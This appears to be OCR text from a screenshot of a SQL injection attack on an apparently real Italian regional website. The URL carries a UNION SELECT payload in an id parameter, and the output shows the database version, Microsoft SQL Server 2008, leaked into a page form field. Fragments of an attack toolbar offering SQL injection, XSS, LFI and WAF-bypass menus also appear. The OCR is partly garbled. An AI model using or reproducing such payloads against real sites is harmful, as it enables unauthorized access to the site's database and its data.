 No es seguro
id=-27%20UNION%20SELECT%201,2,3,...
1
mensions: Responsive ▼ 392 × 584 100% ▼ No
Modified By: _Y000!_
SQL nullMenu Error|Double XSS||LFI WAF Bypass En|De Code Extra Menu
Change Order by + - Increase/Decrease number Int + -
php?id=-27 UNION SELECT
1,2,3,@@version,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22--
+ -
1 2
MAPPA | Roma | Viterbo | Rieti | Latina | Frosinone
Questo sito utilizza cookie tecnici ( Informativa sulla
)
associata
codice Microsoft S (codice
tracciabilità numerico usato per la DPC)
denom 5
indirizz 7
tel 8
<div class="div_form">
<input id="codtrac" name="cod_trac" readonly size="5" maxlength=
"5" pattern="[0-9]{4-5}" class="text form r" required type="text"
value="Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200:
) (VM)"> == $0
<span style="font-size:12px;color:green;"> (codice numerico usato